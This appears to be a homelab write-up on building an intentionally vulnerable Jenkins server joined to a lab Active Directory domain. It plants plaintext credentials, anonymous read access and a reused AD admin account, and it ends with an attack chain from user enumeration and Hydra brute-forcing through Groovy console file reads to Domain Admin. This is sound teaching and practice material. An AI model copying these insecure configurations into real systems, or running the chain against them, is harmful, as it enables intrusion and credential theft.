Step 1 — Launch EC2 Instance



Logged into the AWS Console, went to EC2 → Launch Instance. The machine is named WATCHTOWER. Selected Ubuntu as the OS and c7i-flex.large as the instance type — 2 vCPU, 4 GB RAM, enough for Jenkins.
Step 2 — Security Group Rules
Initially set the security group to allow SSH, HTTP, and HTTPS. After launch, added WireGuard (UDP 51820) and Jenkins (TCP 8080).



Updated security group to add WireGuard and Jenkins:

| Protocol | Port | Source | Purpose |
|---|---|---|---|
| TCP | 22 | Your IP | SSH admin access |
| TCP | 8080 | 0.0.0.0/0 | Jenkins web UI (public — intentional) |
| UDP | 51820 | 0.0.0.0/0 | WireGuard |
Jenkins is exposed publicly on port 8080 by design. This is the entry point for the attack chain. In a real environment this would be a serious misconfiguration. Here it is deliberate.
Step 3 — WireGuard on the EC2 Machine
SSH'd into the instance and installed WireGuard. The process is the same as the Oracle Linux machine.
sudo apt update && sudo apt install -y wireguard

# Generate key pair
wg genkey | sudo tee /etc/wireguard/private.key | wg pubkey | sudo tee /etc/wireguard/public.key
sudo chmod 600 /etc/wireguard/private.key

# Copy the public key — add this on DC01 as a new peer
cat /etc/wireguard/public.key
Create the WireGuard config. This machine gets IP 10.10.0.5:
sudo tee /etc/wireguard/wg0.conf << 'EOF'
[Interface]
PrivateKey = CONTENTS_OF_private.key
Address = 10.10.0.5/24
ListenPort = 51820

[Peer]
PublicKey = <DC01-PUBLIC-KEY>
AllowedIPs = 10.10.0.0/24
Endpoint = <DC01-VULTR-PUBLIC-IP>:51820
PersistentKeepalive = 25
EOF

sudo systemctl enable wg-quick@wg0 && sudo systemctl start wg-quick@wg0
ping -c 3 10.10.0.1
Step 4 — Set DNS and Join the Domain
The machine uses systemd-resolved for DNS. Created a netplan override to point DNS at DC01 through the WireGuard IP:
cat << 'EOF' | sudo tee /etc/netplan/99-custom-dns.yaml
network:
  version: 2
  ethernets:
    enp39s0:
      nameservers:
        addresses: [10.10.0.1, 8.8.8.8]
        search: [hq.apex-corp.xyz]
      dhcp4-overrides:
        use-dns: false
        use-domains: false
EOF

sudo chmod 600 /etc/netplan/99-custom-dns.yaml
sudo netplan try
Installed the domain join packages:
sudo apt install -y realmd sssd sssd-tools adcli krb5-user samba-common-binDuring krb5-user install, the installer asks for the Kerberos realm. Entered HQ.APEX-CORP.XYZ in uppercase:

Same rdns fix as the Oracle machine — add rdns = false to /etc/krb5.conf, then join:
# Fix reverse DNS validation in Kerberos
sudo sed -i '/\[libdefaults\]/a\    rdns = false' /etc/krb5.conf

# Discover and join the domain
realm discover hq.apex-corp.xyz

sudo realm join hq.apex-corp.xyz -U t.stark --verbose

After joining, verified DNS resolution and SMB access:
Step 5 — Install Jenkins
sudo apt install -y default-jdk

# Add the Jenkins repository (2026 key — see note below if you get key errors)
curl -fsSL https://pkg.jenkins.io/debian-stable/jenkins.io-2026.key | sudo tee /usr/share/keyrings/jenkins-keyring.asc > /dev/null
echo "deb [signed-by=/usr/share/keyrings/jenkins-keyring.asc] https://pkg.jenkins.io/debian-stable binary/" | sudo tee /etc/apt/sources.list.d/jenkins.list

sudo apt update
sudo apt install -y jenkins

# Start and enable
sudo systemctl enable jenkins && sudo systemctl start jenkins

# Get initial admin password
sudo cat /var/lib/jenkins/secrets/initialAdminPassword
Note — Jenkins Repository Key URL
If the apt install fails with a GPG key error on pkg.jenkins.io, the key URL in the curl command is wrong. Jenkins provides separate key files — jenkins.io.key and jenkins.io-2026.key both exist, but only the one matching your apt source works. The command below uses the correct one.
curl -fsSL https://pkg.jenkins.io/debian-stable/jenkins.io.key — this key may not match the repository definition and apt will reject it with a GPG error.
Step 6 — Initial Jenkins Setup in Browser
Opened a browser and went to http://<AWS-PUBLIC-IP>:8080. The unlock screen appeared asking for the initial admin password:

Pasted the password from the terminal. Jenkins then loaded the Getting Started screen and installed suggested plugins:

On the Create First Admin User screen, used a real AD account as the Jenkins admin — this is the misconfiguration:
- Username:
b.allen(Barry Allen — exists in AD) - Password:
Flash4Ever! - Email:
[email protected]
Step 7 — Planted Vulnerabilities
Four types of credential exposure were configured after setup to create a realistic attack surface.
1. Anonymous Read Access — People API
In Manage Jenkins → Security → Authorization: set to "Logged-in users can do anything" and checked "Allow anonymous read access". This exposes the /people/api/json endpoint without any authentication — anyone can enumerate usernames without logging in.
2. Jenkins Credential Manager
Under Manage Jenkins → Credentials → Global credentials, added four stored credentials pointing at real AD service accounts:
| ID | Username | Password | What it is |
|---|---|---|---|
svc-jarvis-ad | svc_jarvis | J@rv1s2025! | AD web service account |
svc-friday-linux | svc_friday | Fr1d@yAI2025 | Linux Nginx service account |
mssql-sa | sa | SQLAdmin2025! | MSSQL SA account |
postgres-app | appuser | weak_db_pass123 | PostgreSQL app DB |
3. Hardcoded Credentials in Workspace Files
Planted a deploy script and an .env file with credentials hardcoded in plaintext:
sudo mkdir -p /var/lib/jenkins/workspace/apex-deploy
sudo tee /var/lib/jenkins/workspace/apex-deploy/deploy.sh << 'EOF'
#!/bin/bash
# Apex Corp Deployment Script v2.1
AD_USER="svc_jarvis"
AD_PASS="J@rv1s2025!"
DB_HOST="10.10.0.3"
DB_USER="appuser"
DB_PASS="weak_db_pass123"
MSSQL_HOST="10.10.0.2"
MSSQL_USER="sa"
MSSQL_PASS="SQLAdmin2025!"
echo "[*] Connecting to AD as $AD_USER..."
EOF

sudo mkdir -p /var/lib/jenkins/workspace/apex-app
sudo tee /var/lib/jenkins/workspace/apex-app/.env << 'EOF'
DB_CONNECTION=postgresql://appuser:[email protected]:5432/helpdeskdb
AD_SERVICE_ACCOUNT=svc_friday
AD_SERVICE_PASSWORD=Fr1d@yAI2025
MSSQL_SA_PASSWORD=SQLAdmin2025!
EOF
4. Groovy Script Console Reads Sensitive Files
This is how an attacker reads those files after getting Jenkins access. The console output shows the file contents including all credentials:

The Attack Chain
This is the full path from the public internet to Domain Admin using only WATCHTOWER as the entry point:
No login needed
curl http://IP:8080/people/api/json"] --> B["👤 Step 2: b.allen discovered"] B --> C["🔑 Step 3: Brute-force
Hydra + rockyou.txt
b.allen / Flash4Ever!"] C --> D["💻 Step 4: Groovy Console
Manage Jenkins → Script Console"] D --> E["📄 Step 5: Read creds
deploy.sh + .env files
svc_jarvis / J@rv1s2025!"] E --> F["🎫 Step 6: AD Auth
svc_jarvis has SPN
Kerberoastable OR use plaintext creds"] F --> G["🏰 Step 7: Domain Admin
svc_alfred has GenericAll
